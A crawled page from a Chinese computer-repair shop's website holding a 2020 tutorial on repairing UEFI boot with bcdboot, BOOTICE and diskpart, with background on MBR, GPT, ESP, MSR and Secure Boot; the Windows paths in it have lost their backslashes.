

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/125.html
body_size: 10142
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>UEFI引导修复教程-个人电脑-科盟电脑</title>
<meta name="description" content="UEFI引导修复教程">
<meta name="keywords" content="UEFI引导修复教程">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui001|2|135|125" data-user_name="">
<link href="../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../templates/mui001/cache/shownews_cn.css?1767975061">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<link rel="canonical" href="https://www.kmdn.com/news/125.html">
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                                                        <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub active'>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

        <div class="location_met_16_1_80 met-crumbs" m-id='80'>
	<div class="container">
		<div class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li class='breadcrumb-item'>
					<a href="../" title="首页"><em  class='icon wb-home'></em> 首页</a>
				</li>
				        					  						<li class='breadcrumb-item'>
							<a href="../news/" title="技术分享" class=''>技术分享</a>
						</li>
														  						<li class='breadcrumb-item'>
							<a href="../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
						</li>
														  							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_37 met-shownews animsition   left">
	<div class="container">
		<div class="row sm0">
		                                <div class="col-md-9 met-shownews-body" m-id='37'>
                    <div class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>UEFI引导修复教程</h1>
						<div class="info font-weight-300">
							<span>2020-09-14 22:59:38</span>
                              							 <span></span>
                                                              							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='617' src="../hits/?lang=cn&type=news&vid=125&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						--&gt; <span style="color:#000000;"><strong>MBR分区表：</strong></span>Master Boot Record，即硬盘主引导记录分区表，只支持容量在 2.1TB 以下的硬盘，超过2.1TB<br> &nbsp; &nbsp; 的硬盘只能管理2.1TB，最多只支持4个主分区或三个主分区和一个扩展分区，扩展分区下可以有多个逻辑分区。&nbsp;,&nbsp;,--&gt; <span style="color:#000000;"><strong>GPT分区表：</strong></span>GPT，全局唯一标识分区表(GUID Partition Table)，与MBR最大4个分区表项的限制相比，GPT对分<br> &nbsp; &nbsp; 区数量没有限制，但Windows最大仅支持128个GPT分区，GPT可管理硬盘大小达到了18EB。只有基于UEFI平台的主<br> &nbsp; &nbsp; 板才支持GPT 分区引导启动。&nbsp;,&nbsp;,--&gt; <span style="color:#000000;"><strong>ESP分区：</strong></span>EFI system partition，该分区用于采用了EFI BIOS的电脑系统，用来启动操作系统。分区内存放引导<br> &nbsp; &nbsp; 管理程序、 驱动程序、系统维护工具等。如果电脑采用了EFI系统，或当前磁盘用于在EFI平台上启动操作系统，<br> &nbsp; &nbsp; 则应建议ESP分区。,&nbsp;,--&gt; <span style="color:#000000;"><strong>MSR分区：</strong></span>即微软保留分区，是GPT磁盘上用于保留空间以备用的分区，例如在将磁盘转换为动态磁盘时需要使用<br> &nbsp; &nbsp; 这些分区空间。&nbsp;,&nbsp;,--&gt; <span style="color:#000000;"><strong>SECURE BOOT功能：</strong></span>Windows 8中增加了一个新的安全功能,Secure Boot内置于UEFI BIOS中,用来对抗感染MBR、BIOS的<br> &nbsp; &nbsp; 恶意软件,Windows 8 缺省将使用Secure Boot,在启动过程中，任何要加载的模块必须签名(强制的)，UEFI固件会进行<br> &nbsp; &nbsp; 验证， 没有签名或者无法验证的，将不会加载。,&nbsp;,&nbsp;,&nbsp;,<span style="color:#000000;"><strong><span style="font-size:26px;">UEFI引导修复教程</span></strong></span>,当uefi引导文件损坏，或ghost还原64位系统到C盘，因无uefi引导还是不能启动系统。怎么修复UEFI引导呢？,<br> <span style="color:#008000;"><strong><span style="font-size:22px;">○、UEFI引导基本原理</span></strong></span>,&nbsp;<span style="color:#000000;"><strong> 1.esp引导分区</strong></span><br> &nbsp; &nbsp; esp磁盘分区是gpt格式硬盘放efi引导文件的磁盘，在mbr格式硬盘中也可以由任一fat格式磁盘分区代替,<br> &nbsp; <span style="color:#000000;"><strong>2.efi文件结构</strong></span><br> &nbsp; &nbsp; efibootbootx64.efi<br> &nbsp; &nbsp; efimicrosoftbootbcd,<br> &nbsp; <span style="color:#000000;"><strong>3.efi启动过程</strong></span><br> &nbsp; &nbsp; uefi bios启动时，自动查找硬盘下esp分区的bootx64.efi，然后由bootx64.efi引导efi下的bcd文件，由bcd引导<br> &nbsp; &nbsp; 指定系统文件（一般为c:windowssystem32winload.efi）,<br> <span style="color:#0000CD;"><strong><span style="font-size:22px;">一、用bcbboot自动修复</span></strong></span>,&nbsp; 我们建议大家启动64位8PE，用它带的bcdboot来修复。,&nbsp; <span style="color:#000000;"><strong>1、指定esp分区修复</strong></span><br> &nbsp; &nbsp; 环境为64位8PE，bios/uefi启动进入下都可以<br> &nbsp; &nbsp; ①.启动64位8PE，并用esp分区挂载器或diskgenuis挂载esp分区<br> &nbsp; &nbsp; ②.打开cmd命令行，输入以下命令并运行<br> &nbsp; &nbsp; &nbsp; <span style="color:#FFFFFF;"><span style="background-color:#000000;">bcdboot c:windows /s o: /f uefi /l zh-cn</span></span><br> &nbsp; &nbsp; 其中：c:windows &nbsp;硬盘系统目录，根据实际情况修改<br> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; /s o: &nbsp; &nbsp; 指定esp分区所在磁盘，根据实际情况修改<br> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; /f uefi &nbsp; 指定启动方式为uefi<br> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; /l zh-cn &nbsp;指定uefi启动界面语言为简体中文<br> &nbsp; &nbsp; <span style="color:#FF0000;">注：64位7PE不带/s参数，故7PE不支持bios启动下修复</span>,&nbsp;,&nbsp; <span style="color:#000000;"><strong>2、不指定esp分区修复</strong></span>,&nbsp; &nbsp; 环境为64位7或8PE，只有uefi启动进入PE才可以<br> &nbsp; &nbsp; 不用挂载esp分区，直接在cmd命令行下执行：<br> &nbsp; &nbsp; &nbsp; <span style="color:#FFFFFF;"><span style="background-color:#000000;">bcdboot c:windows /l zh-cn</span></span><br> &nbsp; &nbsp; 其中 c:windows &nbsp;硬盘系统目录，根据实际情况修改<br> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;/l zh-cn &nbsp;指定uefi启动界面语言为简体中文<br> &nbsp; &nbsp; 注：在8PE中，我们也可以在uefi启动进入pe后，挂载esp分区用方法（一）修复,&nbsp;,&nbsp; <span style="color:#000000;"><strong>3、用“UEFI引导自动修复”脚本修复</strong></span><br> &nbsp; &nbsp; 这个脚本，其实就是用了8PE的<span style="color:#0000CD;"><strong>bcdboot.exe</strong></span>，来修复uefi引导。测试可以在2003 7 8 PE 中自动修复uefi引导。<br> &nbsp; &nbsp; 附件提供两套，第一套是程序版,为离弃制作；第二套是pecmd脚本版，由caocaofff制作，都相当完美。,&nbsp;,<br> <span style="color:#0000CD;"><strong><span style="font-size:22px;">二、用bootice手动修复</span></strong></span>,从efi引导启动过程来看，虽然它的文件很多，但主要用到的就是两文件，我们完全可以在各pe下挂载esp分区，从硬盘系统<br> 中复制bootx64.efi文件，然后用用bootice制作好bcd，就完成efi引导修复。,&nbsp;,&nbsp; 1.启动任一pe,用esp分区挂载器或diskgenuis挂载esp分区,&nbsp;,&nbsp; 2.查看esp分区是否可正常读写，如不正常可重新格式化为fat16分区格式。,&nbsp;,&nbsp; 3.在esp分区中建立如下空文件夹结构,&nbsp; &nbsp; efiboot &nbsp; （bootx64.efi等复制）<br> &nbsp; &nbsp; efimicrosoftboot （bcd等建立）,&nbsp;,&nbsp; 4.复制硬盘系统中的bootmgfw.efi（一般在c:windowsbootefi下）到esp分区的efiboot下，并重命名为bootx64.efi,&nbsp;,&nbsp; 5.打开bootice软件，有esp分区的efimicrosoftboot下新建立一bcd文件，打开并编辑bcd文件，添加“windows vista78启动项，<br> &nbsp; &nbsp; 指定磁盘为硬盘系统盘在的盘，指定启动分区为硬盘系统分区（一般为c:）指定启动文件为：Windowssystem32winload.efi，&nbsp;<br> &nbsp; &nbsp; 是*.efi，不是*.exe，要手工改过来最后保存当前系统设置并退出。这样子,精简的UEFI引导就手工修复了，实机和虚拟机测试通过。<br> &nbsp; &nbsp; 注：xpPE不能识别gpt格式的硬盘分区，用2003PE中的disk.sys替换xpPE内核中的相应文件，就可以让xpPE也能识别gpt磁盘格式分区<br> &nbsp; &nbsp; 指定启动分区不是esp分区所在分区，就是硬盘64位7 8 系统所在分区<br> &nbsp; &nbsp; 指定启动文件为：Windowssystem32winload.efi， 是*.efi，不是*.exe，要手工改过来,&nbsp;,<br> <span style="color:#0000CD;"><strong><span style="font-size:22px;">三、其它问题</span></strong></span>,&nbsp; 1.手工运行ghost并不会修复esp分区,<br> &nbsp; 2.用老大们的一键还原，现在慢慢加上了还原后esp引导修复功能，如实测深山的一键还原就自带esp分区uefi引导修复,<br> &nbsp; 3.用微软原版系统光盘安装或PE下安装，当然都会自动修复esp引导。,<br> &nbsp; PS. &nbsp;补充，手工设置ESP分区类型,sele par *<br> set id="de94bba4-06d1-4d40-a16a-bfd50179d6ac",gpt attributes=0x8000000000000001,PS. 用DiskGenius转换GPT可以自动创建ESP,&nbsp;<div class="met-comment-html"></div>                    </section>
                                                                                                    					        <div class='met-page p-y-30 border-top1'>
            <div class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li class='page-item m-b-0 '>
                        <a href='../news/126.html' title="WIN7更新IE11后组策略报“进行解析时遇到错误”" class='page-link text-truncate' data-before="上一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>WIN7更新IE11后组策略报“进行解析时遇到错误”</span>
                        </a>
                    </li>
                    <li class='page-item m-b-0 '>
                        <a href='../news/124.html' title="UEFI启动详解：启动分析+N项操作实例" class='page-link pull-xs-right text-truncate' data-before="下一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>UEFI启动详解：启动分析+N项操作实例</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_38"  m-id='38'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class" value="135" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../news/list-135.html" title="个人电脑" class='active'>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../shop/cart.php?lang=cn&a=domodify",
    delurl="../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../cache/lang_json_cn.js?1767975050"></script>
<script src="../public/third-party/web/basic.js?1739504865"></script>
<script src="../public/web/js/metinfo.js?1757332735" data-js_url="../templates/mui001/cache/shownews_cn.js?1767975061" id="met-page-js"></script>
<script src="../public/web/js/app.js?1739504867"></script>
<script src="../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/comment.css?"><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/sweetalert.css?"><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/sweetalert.min.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/met_comment.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=125&list=0
body_size: -31
content:
document.write('618')